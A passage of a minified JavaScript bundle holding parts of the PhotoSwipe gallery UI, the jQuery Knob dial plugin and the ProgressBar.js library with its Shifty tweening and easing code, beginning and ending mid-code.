or(),m.captionEl&&(m.addCaptionHTMLFn(t.currItem,r),E(r,"caption--empty",!t.currItem.title)),x=!0):x=!1,k||F(),T()},w.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},w.updateIndexIndicator=function(){m.counterEl&&(o.innerHTML=t.getCurrentIndex()+1+m.indexIndicatorSep+m.getNumItemsFn())},w.onGlobalTap=function(i){i=i||window.event;var n=i.target||i.srcElement;if(!g)if(i.detail&&"mouse"===i.detail.pointerType){if(P(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?m.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(m.tapToToggleControls&&(C?w.hideControls():w.showControls()),m.tapToClose&&(e.hasClass(n,"pswp__img")||P(n)))return void t.close()},w.onMouseOver=function(t){t=t||window.event;var e=t.target||t.srcElement;E(n,"ui--over-close",P(e))},w.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),C=!1},w.showControls=function(){C=!0,x||w.update(),e.removeClass(n,"pswp__ui--hidden")},w.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},w.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return h=m.closeOnScroll,m.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?t.template[this.enterK]():void t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return m.closeOnScroll=h,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}}),function(t){"use strict";var e={},i=Math.max,n=Math.min;e.c={},e.c.d=t(document),e.c.t=function(t){return t.originalEvent.touches.length-1},e.o=function(){var i=this;this.o=null,this.$=null,this.i=null,this.g=null,this.v=null,this.cv=null,this.x=0,this.y=0,this.w=0,this.h=0,this.$c=null,this.c=null,this.t=0,this.isInit=!1,this.fgColor=null,this.pColor=null,this.dH=null,this.cH=null,this.eH=null,this.rH=null,this.scale=1,this.relative=!1,this.relativeWidth=!1,this.relativeHeight=!1,this.$div=null,this.run=function(){var e=function(t,e){var n;for(n in e)i.o[n]=e[n];i._carve().init(),i._configure()._draw()};if(!this.$.data("kontroled")){if(this.$.data("kontroled",!0),this.extend(),this.o=t.extend({min:void 0!==this.$.data("min")?this.$.data("min"):0,max:void 0!==this.$.data("max")?this.$.data("max"):100,stopper:!0,readOnly:this.$.data("readonly")||"readonly"===this.$.attr("readonly"),cursor:!0===this.$.data("cursor")&&30||this.$.data("cursor")||0,thickness:this.$.data("thickness")&&Math.max(Math.min(this.$.data("thickness"),1),.01)||.35,lineCap:this.$.data("linecap")||"butt",width:this.$.data("width")||200,height:this.$.data("height")||200,displayInput:null==this.$.data("displayinput")||this.$.data("displayinput"),displayPrevious:this.$.data("displayprevious"),fgColor:this.$.data("fgcolor")||"#87CEEB",inputColor:this.$.data("inputcolor"),font:this.$.data("font")||"Arial",fontWeight:this.$.data("font-weight")||"bold",inline:!1,step:this.$.data("step")||1,draw:null,change:null,cancel:null,release:null},this.o),this.o.inputColor||(this.o.inputColor=this.o.fgColor),this.$.is("fieldset")?(this.v={},this.i=this.$.find("input"),this.i.each(function(e){var n=t(this);i.i[e]=n,i.v[e]=n.val(),n.bind("change blur",function(){var t={};t[e]=n.val(),i.val(t)})}),this.$.find("legend").remove()):(this.i=this.$,this.v=this.$.val(),""===this.v&&(this.v=this.o.min),this.$.bind("change blur",function(){i.val(i._validate(i.$.val()))})),!this.o.displayInput&&this.$.hide(),this.$c=t(document.createElement("canvas")).attr({width:this.o.width,height:this.o.height}),this.$div=t('<div style="'+(this.o.inline?"display:inline;":"")+"width:"+this.o.width+"px;height:"+this.o.height+'px;"></div>'),this.$.wrap(this.$div).before(this.$c),this.$div=this.$.parent(),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(this.$c[0]),this.c=this.$c[0].getContext?this.$c[0].getContext("2d"):null,!this.c)throw{name:"CanvasNotSupportedException",message:"Canvas not supported. Please use excanvas on IE8.0.",toString:function(){return this.name+": "+this.message}};return this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1),this.relativeWidth=this.o.width%1!=0&&this.o.width.indexOf("%"),this.relativeHeight=this.o.height%1!=0&&this.o.height.indexOf("%"),this.relative=this.relativeWidth||this.relativeHeight,this._carve(),this.v instanceof Object?(this.cv={},this.copy(this.v,this.cv)):this.cv=this.v,this.$.bind("configure",e).parent().bind("configure",e),this._listen()._configure()._xy().init(),this.isInit=!0,this._draw(),this}},this._carve=function(){if(this.relative){var t=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),e=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(t,e)}else this.w=this.o.width,this.h=this.o.height;return this.$div.css({width:this.w+"px",height:this.h+"px"}),this.$c.attr({width:this.w,height:this.h}),1!==this.scale&&(this.$c[0].width=this.$c[0].width*this.scale,this.$c[0].height=this.$c[0].height*this.scale,this.$c.width(this.w),this.$c.height(this.h)),this},this._draw=function(){var t=!0;i.g=i.c,i.clear(),i.dH&&(t=i.dH()),!1!==t&&i.draw()},this._touch=function(t){var n=function(t){var e=i.xy2val(t.originalEvent.touches[i.t].pageX,t.originalEvent.touches[i.t].pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return this.t=e.c.t(t),n(t),e.c.d.bind("touchmove.k",n).bind("touchend.k",function(){e.c.d.unbind("touchmove.k touchend.k"),i.val(i.cv)}),this},this._mouse=function(t){var n=function(t){var e=i.xy2val(t.pageX,t.pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return n(t),e.c.d.bind("mousemove.k",n).bind("keyup.k",function(t){if(27===t.keyCode){if(e.c.d.unbind("mouseup.k mousemove.k keyup.k"),i.eH&&!1===i.eH())return;i.cancel()}}).bind("mouseup.k",function(t){e.c.d.unbind("mousemove.k mouseup.k keyup.k"),i.val(i.cv)}),this},this._xy=function(){var t=this.$c.offset();return this.x=t.left,this.y=t.top,this},this._listen=function(){return this.o.readOnly?this.$.attr("readonly","readonly"):(this.$c.bind("mousedown",function(t){t.preventDefault(),i._xy()._mouse(t)}).bind("touchstart",function(t){t.preventDefault(),i._xy()._touch(t)}),this.listen()),this.relative&&t(window).resize(function(){i._carve().init(),i._draw()}),this},this._configure=function(){return this.o.draw&&(this.dH=this.o.draw),this.o.change&&(this.cH=this.o.change),this.o.cancel&&(this.eH=this.o.cancel),this.o.release&&(this.rH=this.o.release),this.o.displayPrevious?(this.pColor=this.h2rgba(this.o.fgColor,"0.4"),this.fgColor=this.h2rgba(this.o.fgColor,"0.6")):this.fgColor=this.o.fgColor,this},this._clear=function(){this.$c[0].width=this.$c[0].width},this._validate=function(t){return~~((t<0?-.5:.5)+t/this.o.step)*this.o.step},this.listen=function(){},this.extend=function(){},this.init=function(){},this.change=function(t){},this.val=function(t){},this.xy2val=function(t,e){},this.draw=function(){},this.clear=function(){this._clear()},this.h2rgba=function(t,e){var i;return t=t.substring(1,7),i=[parseInt(t.substring(0,2),16),parseInt(t.substring(2,4),16),parseInt(t.substring(4,6),16)],"rgba("+i[0]+","+i[1]+","+i[2]+","+e+")"},this.copy=function(t,e){for(var i in t)e[i]=t[i]}},e.Dial=function(){e.o.call(this),this.startAngle=null,this.xy=null,this.radius=null,this.lineWidth=null,this.cursorExt=null,this.w2=null,this.PI2=2*Math.PI,this.extend=function(){this.o=t.extend({bgColor:this.$.data("bgcolor")||"#EEEEEE",angleOffset:this.$.data("angleoffset")||0,angleArc:this.$.data("anglearc")||360,inline:!0},this.o)},this.val=function(t,e){if(null==t)return this.v;!1!==e&&t!=this.v&&this.rH&&!1===this.rH(t)||(this.cv=this.o.stopper?i(n(t,this.o.max),this.o.min):t,this.v=this.cv,this.$.val(this.v),this._draw())},this.xy2val=function(t,e){var r,s;return r=Math.atan2(t-(this.x+this.w2),-(e-this.y-this.w2))-this.angleOffset,this.angleArc!=this.PI2&&r<0&&r>-.5?r=0:r<0&&(r+=this.PI2),s=~~(.5+r*(this.o.max-this.o.min)/this.angleArc)+this.o.min,this.o.stopper&&(s=i(n(s,this.o.max),this.o.min)),s},this.listen=function(){var e,r,s,o,a=this,l=function(t){t.preventDefault();var s=t.originalEvent,o=s.detail||s.wheelDeltaX,l=s.detail||s.wheelDeltaY,h=a._validate(a.$.val())+(o>0||l>0?a.o.step:o<0||l<0?-a.o.step:0);h=i(n(h,a.o.max),a.o.min),a.val(h,!1),a.rH&&(clearTimeout(e),e=setTimeout(function(){a.rH(h),e=null},100),r||(r=setTimeout(function(){e&&a.rH(h),r=null},200)))},h=1,u={37:-a.o.step,38:a.o.step,39:a.o.step,40:-a.o.step};this.$.bind("keydown",function(e){var r=e.keyCode;if(r>=96&&r<=105&&(r=e.keyCode=r-48),s=parseInt(String.fromCharCode(r)),isNaN(s)&&(13!==r&&8!==r&&9!==r&&189!==r&&(190!==r||a.$.val().match(/\./))&&e.preventDefault(),t.inArray(r,[37,38,39,40])>-1)){e.preventDefault();var l=parseFloat(a.$.val())+u[r]*h;a.o.stopper&&(l=i(n(l,a.o.max),a.o.min)),a.change(l),a._draw(),o=window.setTimeout(function(){h*=2},30)}}).bind("keyup",function(t){isNaN(s)?o&&(window.clearTimeout(o),o=null,h=1,a.val(a.$.val())):a.$.val()>a.o.max&&a.$.val(a.o.max)||a.$.val()<a.o.min&&a.$.val(a.o.min)}),this.$c.bind("mousewheel DOMMouseScroll",l),this.$.bind("mousewheel DOMMouseScroll",l)},this.init=function(){(this.v<this.o.min||this.v>this.o.max)&&(this.v=this.o.min),this.$.val(this.v),this.w2=this.w/2,this.cursorExt=this.o.cursor/100,this.xy=this.w2*this.scale,this.lineWidth=this.xy*this.o.thickness,this.lineCap=this.o.lineCap,this.radius=this.xy-this.lineWidth/2,this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset),this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc),this.angleOffset=this.o.angleOffset*Math.PI/180,this.angleArc=this.o.angleArc*Math.PI/180,this.startAngle=1.5*Math.PI+this.angleOffset,this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var t=i(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({width:(this.w/2+4>>0)+"px",height:(this.w/3>>0)+"px",position:"absolute","vertical-align":"middle","margin-top":(this.w/3>>0)+"px","margin-left":"-"+(3*this.w/4+2>>0)+"px",border:0,background:"none",font:this.o.fontWeight+" "+(this.w/t>>0)+"px "+this.o.font,"text-align":"center",color:this.o.inputColor||this.o.fgColor,padding:"0px","-webkit-appearance":"none"})||this.i.css({width:"0px",visibility:"hidden"})},this.change=function(t){this.cv=t,this.$.val(t)},this.angle=function(t){return(t-this.o.min)*this.angleArc/(this.o.max-this.o.min)},this.draw=function(){var t,e,i=this.g,n=this.angle(this.cv),r=this.startAngle,s=r+n,o=1;i.lineWidth=this.lineWidth,i.lineCap=this.lineCap,this.o.cursor&&(r=s-this.cursorExt)&&(s+=this.cursorExt),i.beginPath(),i.strokeStyle=this.o.bgColor,i.arc(this.xy,this.xy,this.radius,this.endAngle-1e-5,this.startAngle+1e-5,!0),i.stroke(),this.o.displayPrevious&&(e=this.startAngle+this.angle(this.v),t=this.startAngle,this.o.cursor&&(t=e-this.cursorExt)&&(e+=this.cursorExt),i.beginPath(),i.strokeStyle=this.pColor,i.arc(this.xy,this.xy,this.radius,t-1e-5,e+1e-5,!1),i.stroke(),o=this.cv==this.v),i.beginPath(),i.strokeStyle=o?this.o.fgColor:this.fgColor,i.arc(this.xy,this.xy,this.radius,r-1e-5,s+1e-5,!1),i.stroke()},this.cancel=function(){this.val(this.v)}},t.fn.dial=t.fn.knob=function(i){return this.each(function(){var n=new e.Dial;n.o=i,n.$=t(this),n.run()}).parent()}}(jQuery),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.ProgressBar=t()}}(function(){var t;return function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[o]={exports:{}};e[o][0].call(u.exports,function(t){var i=e[o][1][t];return r(i||t)},u,u.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,i,n){(function(){var e=this||Function("return this")(),r=function(){"use strict";function r(){}function s(t,e){var i;for(i in t)Object.hasOwnProperty.call(t,i)&&e(i)}function o(t,e){return s(e,function(i){t[i]=e[i]}),t}function a(t,e){s(e,function(i){void 0===t[i]&&(t[i]=e[i])})}function l(t,e,i,n,r,s,o){var a,l,u,c=s>t?0:(t-s)/r;for(a in e)e.hasOwnProperty(a)&&(l=o[a],u="function"==typeof l?l:p[l],e[a]=h(i[a],n[a],u,c));return e}function h(t,e,i,n){return t+(e-t)*i(n)}function u(t,e){var i=d.prototype.filter,n=t._filterArgs;s(i,function(r){void 0!==i[r][e]&&i[r][e].apply(t,n)})}function c(t,e,i,n,r,s,o,a,h,c,f){_=e+i+n,w=Math.min(f||b(),_),x=w>=_,C=n-(_-w),t.isPlaying()&&(x?(h(o,t._attachment,C),t.stop(!0)):(t._scheduleId=c(t._timeoutHandler,g),u(t,"beforeTween"),e+i>w?l(1,r,s,o,1,1,a):l(w,r,s,o,n,e+i,a),u(t,"afterTween"),h(r,t._attachment,C)))}function f(t,e){var i={},n=typeof e;return"string"===n||"function"===n?s(t,function(t){i[t]=e}):s(t,function(t){i[t]||(i[t]=e[t]||m)}),i}function d(t,e){this._currentState=t||{},this._configured=!1,this._scheduleFunction=v,void 0!==e&&this.setConfig(e)}var p,v,m="linear",g=1e3/60,y=Date.now?Date.now:function(){return+new Date},b="undefined"!=typeof SHIFTY_DEBUG_NOW?SHIFTY_DEBUG_NOW:y;v="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||window.mozCancelRequestAnimationFrame&&window.mozRequestAnimationFrame||setTimeout:setTimeout;var _,w,x,C;return d.prototype.tween=function(t){return this._isTweening?this:(void 0===t&&this._configured||this.setConfig(t),this._timestamp=b(),this._start(this.get(),this._attachment),this.resume())},d.prototype.setConfig=function(t){t=t||{},this._configured=!0,this._attachment=t.attachment,this._pausedAtTime=null,this._scheduleId=null,this._delay=t.delay||0,this._start=t.start||r,this._step=t.step||r,this._finish=t.finish||r,this._duration=t.duration||500,this._currentState=o({},t.from)||this.get(),this._originalState=this.get(),this._targetState=o({},t.to)||this.get();var e=this;this._timeoutHandler=function(){c(e,e._timestamp,e._delay,e._duration,e._currentState,e._originalState,e._targetState,e._easing,e._step,e._scheduleFunction)};var i=this._currentState,n=this._targetState;return a(n,i),this._easing=f(i,t.easing||m),this._filterArgs=[i,this._originalState,n,this._easing],u(this,"tweenCreated"),this},d.prototype.get=function(){return o({},this._currentState)},d.prototype.set=function(t){this._currentState=t},d.prototype.pause=function(){return this._pausedAtTime=b(),this._isPaused=!0,this},d.prototype.resume=function(){return this._isPaused&&(this._timestamp+=b()-this._pausedAtTime),this._isPaused=!1,this._isTweening=!0,this._timeoutHandler(),this},d.prototype.seek=function(t){t=Math.max(t,0);var e=b();return this._timestamp+t===0?this:(this._timestamp=e-t,this.isPlaying()||(this._isTweening=!0,this._isPaused=!1,c(this,this._timestamp,this._delay,this._duration,this._currentState,this._originalState,this._targetState,this._easing,this._step,this._scheduleFunction,e),this.pause()),this)},d.prototype.stop=function(t){return this._isTweening=!1,this._isPaused=!1,this._timeoutHandler=r,(e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.oCancelAnimationFrame||e.msCancelAnimationFrame||e.mozCancelRequestAnimationFrame||e.clearTimeout)(this._scheduleId),t&&(u(this,"beforeTween"),l(1,this._currentState,this._originalState,this._targetState,1,0,this._easing),u(this,"afterTween"),u(this,"afterTweenEnd"),this._finish.call(this,this._currentState,this._attachment)),this},d.prototype.isPlaying=function(){return this._isTweening&&!this._isPaused},d.prototype.setScheduleFunction=function(t){this._scheduleFunction=t},d.prototype.dispose=function(){var t;for(t in this)this.hasOwnProperty(t)&&delete this[t]},d.prototype.filter={},d.prototype.formula={linear:function(t){return t}},p=d.prototype.formula,o(d,{now:b,each:s,tweenProps:l,tweenProp:h,applyFilter:u,shallowCopy:o,defaults:a,composeEasingObject:f}),"function"==typeof SHIFTY_DEBUG_NOW&&(e.timeoutHandler=c),"object"==typeof n?i.exports=d:"function"==typeof t&&t.amd?t(function(){return d}):void 0===e.Tweenable&&(e.Tweenable=d),d}();!function(){r.shallowCopy(r.prototype.formula,{easeInQuad:function(t){return Math.pow(t,2)},easeOutQuad:function(t){return-(Math.pow(t-1,2)-1)},easeInOutQuad:function(t){return(t/=.5)<1?.5*Math.pow(t,2):-.5*((t-=2)*t-2)},easeInCubic:function(t){return Math.pow(t,3)},easeOutCubic:function(t){return Math.pow(t-1,3)+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*Math.pow(t,3):.5*(Math.pow(t-2,3)+2)},easeInQuart:function(t){return Math.pow(t,4)},easeOutQuart:function(t){return-(Math.pow(t-1,4)-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},easeInQuint:function(t){return Math.pow(t,5)},easeOutQuint:function(t){return Math.pow(t-1,5)+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-Math.pow(t-1,2))},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeOutBounce:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},elastic:function(t){return-1*Math.pow(4,-8*t)*Math.sin((6*t-1)*(2*Math.PI)/2)+1},swingFromTo:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},swingFrom:function(t){var e=1.70158;return t*t*((e+1)*t-e)},swingTo:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},bounce:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bouncePast:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?2-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?2-(7.5625*(t-=2.25/2.75)*t+.9375):2-(7.5625*(t-=2.625/2.75)*t+.984375)},easeFromTo:function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},easeFrom:function(t){return Math.pow(t,4)},easeTo:function(t){return Math.pow(t,.25)}})}(),function(){function t(t,e,i,n,r,s){function o(t){return((c*t+f)*t+d)*t}function a(t){return((p*t+v)*t+m)*t}function l(t){return(3*c*t+2*f)*t+d}function h(t){return t>=0?t:0-t}function u(t,e){var i,n,r,s,a,u;for(r=t,u=0;8>u;u++){if(s=o(r)-t,h(s)<e)return r;if(a=l(r),h(a)<1e-6)break;r-=s/a}if(i=0,n=1,r=t,i>r)return i;if(r>n)return n;for(;n>i;){if(s=o(r),h(s-t)<e)return r;t>s?i=r:n=r,r=.5*(n-i)+i}return r}var c=0,f=0,d=0,p=0,v=0,m=0;return d=3*e,f=3*(n-e)-d,c=1-d-f,m=3*i,v=3*(r-i)-m,p=1-m-v,function(t,e){return a(u(t,e))}(t,function(t){return 1/(200*t)}(s))}function e(e,i,n,r){return function(s){return t(s,e,i,n,r,1)}}r.setBezierFunction=function(t,i,n,s,o){var a=e(i,n,s,o);return a.displayName=t,a.x1=i,a.y1=n,a.x2=s,a.y2=o,r.prototype.formula[t]=a},r.unsetBezierFunction=function(t){delete r.prototype.formula[t]}}(),function(){function t(t,e,i,n,s,o){return r.tweenProps(n,e,t,i,1,o,s)}var e=new r;e._filterArgs=[],r.interpolate=function(i,n,s,o,a){var l=r.shallowCopy({},i),h=a||0,u=r.composeEasingObject(i,o||"linear");e.set({});var c=e._filterArgs;c.length=0,c[0]=l,c[1]=i,c[2]=n,c[3]=u,r.applyFilter(e,"tweenCreated"),r.applyFilter(e,"beforeTween");var f=t(i,l,n,s,u,h);return r.applyFilter(e,"afterTween"),f}}(),function(t){function e(t,e){var i,n=[],r=t.length;for(i=0;r>i;i++)n.push("_"+e+"_"+i);return n}function i(t){var e=t.match(w);return e?(1===e.length||t[0].match(_))&&e.unshift(""):e=["",""],e.join(S)}function n(e){t.each(e,function(t){var i=e[t];"string"==typeof i&&i.match($)&&(e[t]=r(i))})}function r(t){return l($,t,s)}function s(t){var e=o(t);return"rgb("+e[0]+","+e[1]+","+e[2]+")"}function o(t){return t=t.replace(/#/,""),3===t.length&&(t=t.split(""),t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),A[0]=a(t.substr(0,2)),A[1]=a(t.substr(2,2)),A[2]=a(t.substr(4,2)),A}function a(t){return parseInt(t,16)}function l(t,e,i){var n=e.match(t),r=e.replace(t,S);if(n)for(var s,o=n.length,a=0;o>a;a++)s=n.shift(),r=r.replace(S,i(s));return r}function h(t){return l(C,t,u)}function u(t){for(var e=t.match(x),i=e.length,n=t.match(k)[0],r=0;i>r;r++)n+=parseInt(e[r],10)+",";return n=n.slice(0,-1)+")"}function c(n){var r={};return t.each(n,function(t){var s=n[t];if("string"==typeof s){var o=g(s);r[t]={formatString:i(s),chunkNames:e(o,t)}}}),r}function f(e,i){t.each(i,function(t){for(var n=e[t],r=g(n),s=r.length,o=0;s>o;o++)e[i[t].chunkNames[o]]=+r[o];delete e[t]})}function d(e,i){t.each(i,function(t){var n=e[t],r=p(e,i[t].chunkNames),s=v(r,i[t].chunkNames);n=m(i[t].formatString,s),e[t]=h(n)})}function p(t,e){for(var i,n={},r=e.length,s=0;r>s;s++)i=e[s],n[i]=t[i],delete t[i];return n}function v(t,e){E.length=0;for(var i=e.length,n=0;i>n;n++)E.push(t[e[n]]);return E}function m(t,e){for(var i=t,n=e.length,r=0;n>r;r++)i=i.replace(S,+e[r].toFixed(4));return i}function g(t){return t.match(x)}function y(e,i){t.each(i,function(t){var n,r=i[t],s=r.chunkNames,o=s.length,a=e[t];if("string"==typeof a){var l=a.split(" "),h=l[l.length-1];for(n=0;o>n;n++)e[s[n]]=l[n]||h}else for(n=0;o>n;n++)e[s[n]]=a;delete e[t]})}function b(e,i){t.each(i,function(t){var n=i[t],r=n.chunkNames,s=r.length,o=e[r[0]];if("string"==typeof o){for(var a="",l=0;s>l;l++)a+=" "+e[r[l]],delete e[r[l]];e[t]=a.substr(1)}else e[t]=o})}var _=/(\d|\-|\.)/,w=/([^\-0-9\.]+)/g,x=/[0-9.\-]+/g,C=new RegExp("rgb\\("+x.source+/,\s*/.source+x.source+/,\s*/.source+x.source+"\\)","g"),k=/^.*\(/,$=/#([0-9]|[a-f]){3,6}/gi,S="VAL",A=[],E=[];t.prototype.filter.token={tweenCreated:function(t,e,i,r){n(t),n(e),n(i),this._tokenData=c(t)},beforeTween:function(t,e,i,n){y(n,this._tokenData),f(t,this._tokenData),f(e,this._tokenData),f(i,this._tokenData)},afterTween:function(t,e,i,n){d(t,this._tokenData),d(e,this._tokenData),d(i,this._tokenData),b(n,this._tokenData)}}}(r)}).call(null)},{}],2:[function(t,e,i){var n=t("./shape"),r=t("./utils"),s=function(t,e){this._pathTemplate="M 50,50 m 0,-{radius} a {radius},{radius} 0 1 1 0,{2radius} a {radius},{radius} 0 1 1 0,-{2radius}",this.containerAspectRatio=1,n.apply(this,arguments)};s.prototype=new n,s.prototype.constructor=s,s.prototype._pathString=function(t){var e=t.strokeWidth;t.trailWidth&&t.trailWidth>t.strokeWidth&&(e=t.trailWidth);var i=50-e/2;return r.render(this._pathTemplate,{radius:i,"2radius":2*i})},s.prototype._trailString=function(t){return this._pathString(t)},e.exports=s},{"./shape":7,"./utils":8}],3:[function(t,e,i){var n=t("./shape"),r=t("./utils"),s=function(t,e){this._pathTemplate="M 0,{center} L 100,{center}",n.apply(this,arguments)};s.prototype=new n,s.prototype.constructor=s,s.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 "+e.strokeWidth),t.setAttribute("preserveAspectRatio","none")},s.prototype._pathString=function(t){return r.render(this._pathTemplate,{center:t.strokeWidth/2})},s.prototype._trailString=function(t){return this._pathString(t)},e.exports=s},{"./shape":7,"./utils":8}],4:[function(t,e,i){e.exports={Line:t("./line"),Circle:t("./circle"),SemiCircle:t("./semicircle"),Path:t("./path"),Shape:t("./shape"),utils:t("./utils")}},{"./circle":2,"./line":3,"./path":5,"./semicircle":6,"./shape":7,"./utils":8}],5:[function(t,e,i){var n=t("shifty"),r=t("./utils"),s={easeIn:"easeInCubic",easeOut:"easeOutCubic",easeInOut:"easeInOutCubic"},o=function t(e,i){if(!(this instanceof t))throw new Error("Constructor was called without new keyword");i=r.extend({duration:800,easing:"linear",from:{},to:{},step:function(){}},i);var n;n=r.isString(e)?document.querySelector(e):e,this.path=n,this._opts=i,this._tweenable=null;var s=this.path.getTotalLength();this.path.style.strokeDasharray=s+" "+s,this.set(0)};o.prototype.value=function(){var t=this._getComputedDashOffset(),e=this.path.getTotalLength(),i=1-t/e;return parseFloat(i.toFixed(6),10)},o.prototype.set=function(t){this.stop(),this.path.style.strokeDashoffset=this._progressToOffset(t);var e=this._opts.step;if(r.isFunction(e)){var i=this._easing(this._opts.easing);e(this._calculateTo(t,i),this._opts.shape||this,this._opts.attachment)}},o.prototype.stop=function(){this._stopTween(),this.path.style.strokeDashoffset=this._getComputedDashOffset()},o.prototype.animate=function(t,e,i){e=e||{},r.isFunction(e)&&(i=e,e={});var s=r.extend({},e),o=r.extend({},this._opts);e=r.extend(o,e);var a=this._easing(e.easing),l=this._resolveFromAndTo(t,a,s);this.stop(),this.path.getBoundingClientRect();var h=this._getComputedDashOffset(),u=this._progressToOffset(t),c=this;this._tweenable=new n,this._tweenable.tween({from:r.extend({offset:h},l.from),to:r.extend({offset:u},l.to),duration:e.duration,easing:a,step:function(t){c.path.style.strokeDashoffset=t.offset;var i=e.shape||c;e.step(t,i,e.attachment)},finish:function(t){r.isFunction(i)&&i()}})},o.prototype._getComputedDashOffset=function(){var t=window.getComputedStyle(this.path,null);return parseFloat(t.getPropertyValue("stroke-dashoffset"),10)},o.prototype._progressToOffset=function(t){var e=this.path.getTotalLength();return e-t*e},o.prototype._resolveFromAndTo=function(t,e,i){return i.from&&i.to?{from:i.from,to:i.to}:{from:this._calculateFrom(e),to:this._calculateTo(t,e)}},o.prototype._calculateFrom=function(t){return n.interpolate(this._opts.from,this._opts.to,this.value(),t)},o.prototype._calculateTo=function(t,e){return n.interpolate(this._opts.from,this._opts.to,t,e)},o.prototype._stopTween=function(){null!==this._tweenable&&(this._tweenable.stop(),this._tweenable=null)},o.prototype._easing=function(t){return s.hasOwnProperty(t)?s[t]:t},e.exports=o},{"./utils":8,shifty:1}],6:[function(t,e,i){var n=t("./shape"),r=t("./circle"),s=t("./utils"),o=function(t,e){this._pathTemplate="M 50,50 m -{radius},0 a {radius},{radius} 0 1 1 